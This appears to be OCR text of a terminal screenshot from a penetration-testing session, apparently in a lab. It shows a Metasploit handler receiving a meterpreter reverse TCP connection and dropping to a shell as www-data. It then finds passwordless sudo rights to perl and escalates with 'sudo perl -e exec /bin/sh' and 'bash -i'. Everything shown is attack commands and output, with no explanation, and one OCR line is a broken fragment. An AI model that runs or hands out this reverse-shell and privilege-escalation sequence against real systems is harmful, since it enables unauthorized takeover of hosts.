 Applications Places Terminal
Mon 01:45
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:34 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i